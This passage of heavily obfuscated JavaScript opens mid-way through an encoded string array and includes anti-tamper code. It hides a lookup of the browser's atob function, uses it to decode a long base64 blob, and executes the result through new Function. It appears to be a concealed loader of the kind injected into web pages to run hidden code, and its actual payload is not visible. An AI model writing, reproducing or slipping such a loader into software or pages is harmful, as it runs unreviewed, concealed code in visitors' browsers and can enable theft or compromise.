y2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwXAq2W3zg1gEuLhutLABLz1wtnsCgiYng9Hu2W3zg1g','u1iWBfHvwfjQu2PODLfty3nkmMH0yxPsm1PyChfkExDU','Bu1PD25nBK1OtwLJCeSWA29nsgCYtNPnC0OWBdztsffU','ne1QwMTmq2rQy1nWquP5A3jtu2D3zurJmfPPD25IrMmX','BKTtDePlrei0txPNmKXdze5KBxrjsNLRCLntz3DLreKZ','rePOtun3BLeXuMXvAwnWsZbRB01izZjnvgnZsJfvAe5U','ELP6yKDRBKTtDePlrei0ttjgAKXdzg1zv3nOsNLRCLnt','s1n0sKTeqJror016tenKtLr5z29kEwTYu1nND2vesMPn','D1Dhtw5lu3rks0rcne5uvtjmq2ryyLnSCKP5A3jtu2D3','AZDMwde5s0y4D2vevtfoEMm0twPkBeXeqJrAveKYwM1n','t0D0vLPTmxjHBgrtu3LJC0OXyZfvmMXyvuHwvvjxrw5m','mgrysNvjr1PIv0nND2vestvoExDUsLroELjPy3byu2GY','m1PfmurHmuPytM1sA1mZrw5mq2rXzfrcvwrStNjwAwnZ','wfvfC25mq2ryvvm5ALvStNzwvZv0ytbJBKXdzfHvruPQ','svnJCeT5zgPAu2rKs0m5yLLtmtzruZfHwfm5BKXhwJfI','A3jtu2D3zurjEvL5D25ABuzYsvnJCeSWA29nsgCYwtjz','wwXJmvDTuLzzu2nZsJncELnirLHumePRu2XJBKXdzgXu','rLz0yNPAwfvhEgPuvwnUtenKwfqWCgTuEMH2wvzKuu4Y','wLHvwfjQvuvoDMvty3nkmfu0ytbkCe9hDdrwmuv3sNL3','mxHIvZLwsNL3BLeZvNDArtG0yJa1wfvez25mq2ryvw5s','rfzTwwL3BLHxz2TrAwnWsZbRB01izZjzvgDZsJbSnLni','q1KWBe9Jr1jvyLD0CeP5D25wmdLTwvHcBu0YuKLzu2nZ','ovbwmuPqtLvsEeP5D25IvK5YvKzJmwvhuLvnBLvUtenK','q2nWsZbRB01izZnnreLZsJjnD1Dhtw5lu3rks0rcne5h','ww5mq2revti5m1yWodrJmfjOsNL3BMvQsNDArxC0yJi1','yZj4CeP5A3jtu2D3zurjnfPPD25xALPTzhLJCeSWA29n','ndqXmJKYrhb4vuro','uw5lu3rks0rcne1QuMHmq2rwsvrAEeP5A3jtu2D3zurs','stvzAxDUvJfcva','v1rKA1vwtNzHvMmYvhLJC0OXyZjKr05wzuHsA1mXtNjJ','vLHoAMDUtenKne9hoxnwmuzZwKzsBfj5y3nkmfPeyJfS','uKP5A3jtu2D3zuroALPtD25twhbjzenJCeSWA29nsgD6','A3jtu2D3zursA1PPD25pwgXRtunJCeSWA29nsgD6t0rb','tZmWC1PwDePlrei0ttjfEKXdzgrHq1jdsNLSzfbxwJfI','uMTtvZfYy1nJC0OZBZrImu5yvdnOA1vRnxHkExDUyuHO','mxzHEwnZsJfJmLvTuLvtBMHQvwToCLzdy3nkmwmZttjs','ttjrmeXdzg5JEvjssNLRCLntz3DLre5PtwL3BMeWvxbw','yMLcD0TdAZDMu3HSvZbRB01izZjzEK1ZsJfcrfrgmg5l','z3PorgTZsJbSnLniuw5lu3rks0rcne5Trtnmq2rUy3Ls','sNLRCLntz3DLre01wML3BLHxz2TrAwnWsZbRB01iz3Ln','AK1ZsJbwzvHTrw5lu3rks0rcne16AgXmq2rQuw5zB0P5','u3rks0rcne5htMLmq2qZvdjkCuP5A3jtu2D3zursBu9d','BwDUs1n0sKTeqJrnAKPRtenKvLfyqMXkEwTYu1nND2ve','sNL3BLz6yZnzmdLouZa1DvLty3nkmwrsyKDov1yZwxzH','ou1wELjusNL3BLyXqJrzmgruyJjKwe5xsNLkExDUvJfj','BvzovxLKzfbxwJfIBu4WyvC5DuTdBdDJBvyWzfHkDuOY','uKLJu2nZsJfJme4YuK1tsgHQu1CXCLnPy3nkmK5TyKDs','yJnvBKXdzfHvruPQvg1oBvfRtNHkExDUytjsrvvgzfbo','De9hDeDkExDUzurODLnTowXAveLUtenKwe5xB3jwEMrv','wMXkA1zeAhzovMrsvxLJC0OYEhHwrejyvvzkA1mWy25m','te9hoxzImu52wxLJC0OXyZbuBu5nuti5tfPhmxzmEwnZ','sJbADgeWDhrpr3rXvJfgteP5D25HAMHYzvvgBfPUB25m','vNLJC0OXyZfKwgHyvw1SAwnTrw5mq2rytMTAA1nUtKnz','AfCXmdDMv005whPcne5uvtnoEMD5tw1AyKOXtLzsvxG0','D25zmeOYs0nJCeSWA29nsgCWtKDzC0OXvwHoBKvUs1n0','s0rcne5uyZrmq2rQuw5zB0P5A3jtu2D3zurrmu55D25K','yZf0s0TeqJrore5TtenKB1LyzerkEwXKs0HfC1LysM5K','yti0mKP5A3jtu2D3zurzmLLtD25kBNbktMLJCeSWA29n','utjpu3DUt0HAv2j5y3blmgTVtuHNm05usxnkmdfqs0nN','yLvtz3DLrfzPtwL3BLDQwM1KEwnWwfnOmgvyqMXImLLN'];function _0x4417285d(a,b){a=a-0x142;var c=_0x4417285c[a];if(_0x4417285d['LaZpKa']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4417285d['yLEOIp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4417285d['lZNpNy']={},_0x4417285d['LaZpKa']=!![];}var e=_0x4417285c[0x0],f=a+e,g=_0x4417285d['lZNpNy'][f];if(g===undefined){var h=function(i){this['ohrMly']=i,this['bWBHTx']=[0x1,0x0,0x0],this['kjUvoC']=function(){return'newState';},this['LBIutW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vLYPZx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['SAfNUH']=function(){var i=new RegExp(this['LBIutW']+this['vLYPZx']),j=i['test'](this['kjUvoC']['toString']())?--this['bWBHTx'][0x1]:--this['bWBHTx'][0x0];return this['BHshaa'](j);},h['prototype']['BHshaa']=function(i){if(!Boolean(~i))return i;return this['vgipve'](this['ohrMly']);},h['prototype']['vgipve']=function(j){for(var k=0x0,l=this['bWBHTx']['length'];k<l;k++){this['bWBHTx']['push'](Math['round'](Math['random']())),l=this['bWBHTx']['length'];}return j(this['bWBHTx'][0x0]);},new h(_0x4417285d)['SAfNUH'](),c=_0x4417285d['yLEOIp'](c),_0x4417285d['lZNpNy'][f]=c;}else c=g;return c;}var _0x4417285t=_0x4417285d;(function(a,b){var q=_0x4417285d;while(!![]){try{var c=parseInt(q(0x301))*parseInt(q(0x2ad))+parseInt(q(0x296))*-parseInt(q(0x14f))+-parseInt(q(0x183))+-parseInt(q(0x1ab))+-parseInt(q(0x14c))+-parseInt(q(0x20f))*-parseInt(q(0x1e0))+parseInt(q(0x1e5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4417285c,0x79b2c));var _0x4417285e=window;function _0x4417285f(c,d){var e={};e['IJjlA']=function(i,j){return i===j;},e['hcazf']='function',e['jLeyt']=function(i){return i();},e['iRScu']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x4417285d;if(k){var m=k[r(0x15a)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['IJjlA'](typeof require,f['hcazf'])&&typeof global==='object'?global:this,o=function(){var s=_0x4417285d,p=new n[(s(0x25b))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return f['jLeyt'](o);});l();for(var m=0x2;f['iRScu'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4417285f(_0x4417285e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4417285t(0x2fa)+_0x4417285t(0x205)+'NvRXA4bysnLCdlY3BkSThva1c0YScsJ1c'+_0x4417285t(0x2ff)+_0x4417285t(0x26b)+'UZHJywnVzZpVVc2Szl1VycsJ3M4b21XTz'+'QwRGEnLCdXUFpjT1kxQWlXJywnV09wY1R'+_0x4417285t(0x2b8)+'VzdDdldSR3lCVycsJ1c1enlXNWVjZEcnL'+_0x4417285t(0x1cb)+'csJ1c2dVBXUDRFcnEnLCdXT3hjU21vVmY'+_0x4417285t(0x24f)+_0x4417285t(0x250)+'29DVzVoZFNNRycsJ0N2eGRUU290V1B1Jy'+'wnRVNveGZZTmRNYScsJ3ptb09XNlJjVVN'+_0x4417285t(0x29f)+_0x4417285t(0x1bb)+'XNEeHhhJywnZFlIRFdSUmRMVycsJ1c2aG'+'RMQ29TVzU3Y01xJywneFNrVlc1QmRNbWt'+'rJywnV1B0ZE5Da0dXNEJkUmEnLCdXNThz'+'dENrV1c3VycsJ0Y4b0NDVy9kTVcnLCdXU'+'EpjUngvZExTa3knLCdXN05jTW1vNFc3TF'+_0x4417285t(0x181)+'XUUsnLCdXNk92V1I0NEVhJywnZXVKY1I4'+_0x4417285t(0x240)+'zdwZFQ4azcnLCdFOG9ZVzd4Y0pDb3UnLC'+'dXNFhJVzcxVVdRSycsJ1dSdGRTU2szV1J'+_0x4417285t(0x2f0)+'SndtazRXNnUnLCd5ZUpjR1NvUG9HJywnZ'+_0x4417285t(0x165)+_0x4417285t(0x164)+('d0cnLCdGbW81ZGZDTycsJ1dQQmRNTDBxV'+_0x4417285t(0x144)+_0x4417285t(0x2fd)+'vbicsJ2tyOUNXT3BkR1cnLCdmTE5kUXV4'+'ZE5hJywnV1JkZFI4aytXUk5jU1cnLCdXT'+_0x4417285t(0x289)+_0x4417285t(0x197)+'VTFpkVlcnLCdBOG9ZYkdwZFZxJywnV1JP'+_0x4417285t(0x221)+_0x4417285t(0x263)+'wnVzQ3ZFJTb1lXUnBjU0cnLCdXNC9jUjh'+_0x4417285t(0x264)+'WXZ4bVcnLCd2Zk5jSm1vY2VXJywnbFdaZ'+'FFTb2FXN3EnLCd3U2tyVzZOZFU4a0EnLC'+_0x4417285t(0x308)+_0x4417285t(0x175)+'J1dPdGNWczV3ZHEnLCdXT3RjVXRueHRHJ'+'ywneDB0Y1Ftb2lvVycsJ1c0TmRROG9nV1'+'J0Y0dhJywnV1A4ZFdSQmNRQ28zJywndVN'+'vbFdQM2RMdnknLCdxOG92V09WY1QzbScs'+'J1c0QmRRbW94V1B4Y0lxJywnVzRGY0tLR'+'mRNQ2tnJywnVzRSZE5hRmNHbWtrJywnV1'+'JKY1JJUGlwcScsJ3ZDb21pczNkTmEnLCd'+_0x4417285t(0x29e)+'JywnV1BoY0w4b1NlU2srJywnV1J4Y0dHY'+'mVncScsJ1dQL2RLaE5kTkxpJywnVzUvY1'+_0x4417285t(0x1db)+'LbWtNV09GY0xXJywnVzZwZE1ZQmNHbWtm'+_0x4417285t(0x27b)+'E1tazcnLCdtM0ZkSWVWZFRxJywnVzdkY0'+'dIMW9XNGkn')+('LCdXN2RjVG1vdmhtbzMnLCdXUEpkSWZ5L'+'1dSdScsJ1c2R2N4U2tCVzZTJywnVzVicF'+_0x4417285t(0x203)+'IdW1vUCcsJ0I4bzhXUWhkSktpJywnV1JM'+'UGRnRmRIRycsJ0Zta2dsQ2sxV09lJywnY'+'lNvZ3BDb2tzcScsJ1dPN2ROU29zV1FsY1'+'ZHJywnaE5LakZtb00nLCdXNFAwVzU5dFd'+_0x4417285t(0x1f1)+'UGVCcUcnLCd4cTBjejhvbScsJ21xcGRKb'+'W9HVzZpJywnV094Y1AzM2RRQ2s0JywnQk'+'hpY3Rtb0snLCdXNjdjTzFKZExta1YnLCd'+_0x4417285t(0x251)+'V09IR2d3RmROYScsJ1c1RFBXNE9pZXEnL'+'CdzbW9PV1FkZEt3ZScsJ1dPS1FXUlpjSF'+'NvOScsJ1c2T2NXT3EzcnEnLCdXN2xjTzh'+'veEFta1YnLCdpTUNZdThvaCcsJ1c0T2h0'+'bWtLVzR5JywnQXVsY1BDb21oRycsJ0MyL'+_0x4417285t(0x202)+'c2ZGNVQ29OZ21vbicsJ1dQZGNUdnhkSW1'+'rZScsJ1dQRmNSbW93azhrLycsJ1dSSmNK'+'R1RLenEnLCduQ2szVzZGZEp1RycsJ1c2M'+_0x4417285t(0x2b9)+'wnV1JSY084b3hnQ2swJywnRWM4Tng4b0U'+_0x4417285t(0x1c0)+_0x4417285t(0x249)+'1BqUXZIVycsJ1c2R3ZXUldvdEcnLCdXNU'+_0x4417285t(0x17f)+'XNDdkVkd0Y1ZTa2YnLCdXT3BkVkxwZEh4'+'eScsJ1c3L2NIQ29mcHNXJywnV1FWZExTa'+'zNXT0pjTEcnLCd4U2tuVzdXbldSVycsJ1'+'dSZGNOZy9k')+('VjhrdicsJ1c0ZjJXNnVHZnEnLCdvYXRkS'+'FNvVVc1bScsJ29ZUmRWQ29oVzZTJywnVz'+'VERVc3YnlXUDQnLCdEOG9jZkdSZElhJyw'+'nV083ZEdtb29XT1ZjUXEnLCdXT3BjT2NY'+'SGVHJywnVzVsY0s4b3V6U2tuJywnV1I3Z'+'EtTazZXNHBkUFcnLCdXN0pkUFNvMVdSdG'+'NQRycsJ0NDazRXN3RkTThraScsJ1dQNXd'+'XNjFEZEpKY1R2RmNHU29YdU4vY1RxJywn'+'dWVOY05Db0hmRycsJ1c2dVl5bWtiVzVPJ'+'ywnVzZkY1Vtb2RsU29LJywneENvT2hXVm'+'RHVycsJ1c3dGNUZVczYWEnLCdXN25FVzR'+'xJywndjhvS2ozTzAnLCdyU2thVzRHaldQ'+'UycsJ1c0bVNXNzhDQUcnLCdXT0JjUm1vZ'+'Ww4azcnLCd6OG9laFpwZEhXJywnVzc3ZF'+'R0TmNTOGtaJywnRDhrS2RDa2wnLCdXUmE'+'5V09GY004b0knLCdrdjBCcjhvaycsJ3FD'+'b25mczNkSFcnLCdXNFZkU21vUFdRSmNLR'+_0x4417285t(0x1be)+'lXNVcnLCd0bW9vV09sZFVOQycsJ1c0TmN'+'RU28wVzZibycsJ3ptb0pidHRkVGEnLCdX'+'NmRkSG1veVdPZGNQRycsJ0Rtb0F5WE5kU'+'3EnLCdFbWtCcFNrWFdQaScsJ1c1VmNQVz'+_0x4417285t(0x23c)+'PMEZkTFcnLCdzOG9yV08wRnJhJywnaGFC'+'ZEhTbytXN0snLCdpc3RkT21vYVc0QycsJ'+'1dQaGRNQ2tTVzdKZFBHJywncENrZnZ4WD'+_0x4417285t(0x1c9)+'TQmEnLCdxU29ZVzRaY05Tb0cnLCdpbWsw'+_0x4417285t(0x27e)+'25Da1FxMmpsJywnbG1vMmFTb0NCVycsJ1'+'dQRmNQMjdk')+('UThvNVc0QmRTeGxjUm1rVUFTazdXUWknL'+_0x4417285t(0x217)+'tMJywnVzVkY0ltb3Jic20nLCdXUHBkVFN'+_0x4417285t(0x1b1)+'R2xkSFNvQ1c0UycsJ1dQN2RKd3lKV1BtJ'+'ywnZGdxQ3htb0snLCdXN0ZkVUNvbldRaG'+'NUcScsJ3VxeXp1bW94JywnYm1vemtDb1J'+'zRycsJ1dPMWJmdXRkTWEnLCdXUHhkSlNr'+_0x4417285t(0x179)+_0x4417285t(0x228)+'VLZXNDay9XNUsnLCdXNFZjTG1vRndtazU'+'nLCdXNUJjUnR6OVc2ZScsJ2Zkcm5XT0Jk'+_0x4417285t(0x30a)+'mNQeG1wcEcnLCdXUE5jUDJSZFRDay8nLC'+'dXUVRubzF4ZElHJywnRjhvam5iSmRJYSc'+'sJ1dSQmNWQ29uYW1rVycsJ1dQSmROU2tY'+_0x4417285t(0x2c1)+_0x4417285t(0x1a9)+'JkU21vaFc1cGNVRycsJ1dRL2NMdFh4aHE'+'nLCdBOG9PaHFoZE9HJywnRm1rRFc1VmRI'+_0x4417285t(0x2f7)+'W95JywnVzQvZFJTb1ZXNjNjTVcnLCdXNX'+'JkVzcwVG1hJywnV1FsZE5Da1FXNGRkS2E'+'nLCdXUi9jUHF2dmVHJywnV1BCZEo4a2pX'+'UFZjSnEnLCd4OG9FVzVOY01tb2snLCdXN'+'U5jU21vWGRhbScsJ3ZTa2ZXN05kTENrKy'+'csJ2Q4b2FpQ29tQ0cnLCdXNnRkSkNvZld'+_0x4417285t(0x32a)+'T1c2bGRLTXknLCd3U29CcHFkZEhxJywnb'+'U1tdUU4b1YnLCdXT251cHY3ZE5XJywnVz'+_0x4417285t(0x2d2))+('U2txJywndkphYXZTb1InLCdXN0ZjS0NvR'+'lc2UGUnLCdXTy9jR0dqWnhXJywnVzRSY1'+'Q4b01zQ2t1JywnYm1rdlc3cGRPMDQnLCd'+'XT1pjVnJYVXNhJywnRThvNmhOaTMnLCdX'+'N0pjS21vWWtiZScsJ1c0L2NTczVJVzdtJ'+_0x4417285t(0x14e)+'RwY1BHJywnRThvMWJHWmRORycsJ3B2cGR'+'MTHBkVFcnLCdXUjdkR3hkZFBLQycsJ2Yz'+_0x4417285t(0x2d3)+'mRHOG81VzZDJywndzhvMVdQL2RUZVcnLC'+'d3Q2s5ZFNrOFdRTycsJ1c2bGNITGVFa1c'+'nLCdXT1JkRzFkZE4wdScsJ2hyRG1XUGRk'+'TWEnLCdXUFpjVGgvZFM4a3AnLCd3R2F3Z'+'ENvQnd4cScsJ3Rtb0ZrZmVCJywnRmY3Y1'+_0x4417285t(0x2da)+_0x4417285t(0x17e)+'J2kxcGNVbW9IZkcnLCdqU295ZENvQ3VxJ'+_0x4417285t(0x274)+'VhJywnbWd1MHo4bzknLCdXNEZjTmU4YmF'+_0x4417285t(0x168)+'Q3lXTzgnLCdXUkJjS2J2cURHJywnekNvV'+'HF0cGRIVycsJ1dPcGRWOGttVzZOZE1xJy'+'wnem1vMXRyTmRRYScsJ2pkbGRVOG9rVzZ'+'DJywnV1FkY0dTb2FXNG5mJywnV1EvZFE4'+'a05XNkpkSkcnLCdXN0ZjTW1vVHJtazAnL'+'CdvbWtCRWVqbScsJ3BMYVpEbW9OJywnVz'+'VsY0xXTDhXN1MnLCd2djNjSG1vcW1XJyw'+'nRUNrTnZ1dkMnLCdXUVZkSVNrZldSL2NK'+_0x4417285t(0x204)+'084b1VuY08nLCdnVzErV1AvZFNHJywnV1'+_0x4417285t(0x27d))+('TzgnLCdXNEpkSGM3Y1FTa04nLCd6YTh5d'+_0x4417285t(0x2db)+'dDOG9nVzdwY1Y4b2EnLCdXUHhjVUNvbHA'+'4ay8nLCdiYVcxa1NvOScsJ3BHdW5uOG9C'+'JywnV09OY1Jtb2VXNlhDJywnV1BwY0dDb'+'2llQ2tlJywnYnVXVkU4b0gnLCdXUlZkTz'+_0x4417285t(0x1bf)+'sJ1dQbklsdlpkT2EnLCd1bWtFVzZHT1dS'+'QycsJ25Ta2pXNVZkUHVHJywnQThvSGxHL'+'2RQcScsJ0FDb1BXUmk3eGEnLCdXN25zVz'+'Z6dFdRUycsJ3Jtb1dlc3hkUUcnLCdXUmx'+_0x4417285t(0x2a7)+'LCdXNkpjS21vUGptb2EnLCdXNS9jVHNUS'+'Fc0YScsJ1c3bjdXNHZ2V1FXJywnV1BWZE'+_0x4417285t(0x287)+'RaGRSU29vV1A3Y1RXJywnV094ZEtMZGRS'+'dkMnLCdXNmRjSkNvb210MCcsJ1c0aWhDO'+'GtWVzY4JywnVzdOY1BTb1NXNzFhJywnVz'+'ZMZlc0NDViVycsJ204a1FBeGJ3JywnV1F'+'YY2wzRmRPcScsJ1dPL2NHY1QrZFcnLCdC'+'OG9WbldkZE5xJywnVzVLR1dRcU14cScsJ'+'1c0ZGNOd09MbkcnLCd1bWtlVzRhaldRYS'+'csJ2JOU3h6OGtKJywnV1JCY1N3L2RMU2s'+_0x4417285t(0x328)+'TzE0JywnVzdwY1BTb0RXNlBObmdlJywnV'+'1FLN1dSL2NTbW9lJywnV1J0Y1BiUFlzVy'+'csJ2ZDa1l3ZVRsJywndW1vQ2MwV2gnLCd'+'qeGxkUWdWZE9hJywnQ0NvWEJZSmRIRycs'+'J3dTb1JXUE5kSnZTJywnRE4vZEdTb09XT'+'zgnLCdXNHRkTmJCY0c4a3InLCdXNVJjSF'+_0x4417285t(0x282))+('J1dPL2RSQ2sxVzRoZFRxJywnb0h5SWs4b'+'04nLCdpcW54V09OZE5HJywnVzVSY1B3Um'+'RKQ2tLJywnVzc3Y0k4b0lsOG9uJywncnh'+'GZFVtb3pXUUMnLCdXT2hkTkNrbVc2bGRU'+'YScsJ3ZDb3Zjd0NTJywnV1J4ZEhTb0dXT'+'3BjU0cnLCdXUFZkUk5tT1dRSycsJ1c1cU'+'J5OGthVzVPJywnajNsZEpnN2RLRycsJ1d'+'SeGNSdnhkTVNrWicsJ0YwL2RROG95V09L'+_0x4417285t(0x2c0)+'FVXJywnV1BwY09nL2RSbW9aVzRaY0t3Vm'+'NIOGtUQUNrOCcsJ3VDa1hXN3hkSlNrcSc'+'sJ2lleVV1OGtJJywnVzVOY01nQ2lrRycs'+'J25LOHl2Q2tKJywnZjhrdFc3eGRPMU8nL'+'CdzbW9qV084a3dXJywnV083Y0w4b2VXNF'+'BuJywnQW1vUWJ0WmRWRycsJ1c2cGRLcy9'+'jSThrVCcsJ2tTb2RlQ29Ec1cnLCdmYk5k'+'SVNvelc2YScsJ1dRM2RSOGtiVzd0ZE9HJ'+'ywnV1FSZElta1FXUFZjSFcnLCdhbWtKQk'+'tUOCcsJ1c3N2RTbW9EV09sY09HJywnYm1'+'vNW5Tb0F6RycsJ2tDb3lmbW80ekcnLCd6'+'Q29DV095akNHJywnYkNrVlc3TmROeE8nL'+'CdXT2Zwb2hCZFZhJywnVzRqYVc2VzJsRy'+'csJ2NTa2pXN0xTajhrdmdDa2FXUktTcHh'+'TJywnV1BaY1RLUmRWbWtSJywnVzZ0Y0dt'+'b016Q2t2JywnYlluaVdPaGRSRycsJ2JZN'+'2RWQ29IVzdtJywnVzdlWFc2aURxRycsJ1'+'c1VmNHV1RTVzZxJywnbVNrWXRlNTInLCd'+'XT05jRzhvV1c3VFMnLCdXN1JjVnVtTWlh'+'JywnVzZWY1IzeWxsYScsJ1c0YnlXNDVuV'+'084JywnQ1NrN204a3BXUDgnLCd3Q29GV1'+_0x4417285t(0x277))+('J1dSTmRKS0ZkSjJxJywnV1JGY1RZTGxoc'+'ScsJ204a2V0MGJCJywnQ21rNWJDa1BXUk'+_0x4417285t(0x219)+_0x4417285t(0x280)+'b05KZEd4UmRPRycsJ3M4b25XUXBkVk11J'+_0x4417285t(0x2a6)+'ZTa0snLCdXNFJjSk1kZFVTa2wnLCdXTzF'+'ubnZaZEdHJywnZTFwY0lDb1FtVycsJ3d4'+'bmlBbWs1RHY1ZUR1ZGRUcScsJ1dQUmNJU'+_0x4417285t(0x2c3)+'wncFNrUlc3dGRTZnUnLCdXT2RjUVNvb2Q'+'4a1UnLCdXUmhjVFNvL1c0VHInLCdXNHhj'+'S1hiN1c1NCcsJ2o4a0RXN0JkR2gwJywnV'+'1FwZEwwbGRTaEcnLCdXT0JkVW1vQVdPWm'+'NUcScsJ2t1MFNzQ2srJywnQjhvN0ZaUmR'+'JVycsJ2NmaGNObW9lYUcnLCd5U29PVzUz'+'Y0lDb3YnLCdDbWtRZDhrc1dQOCcsJ1dQc'+'GNSMnBkVENrbycsJ3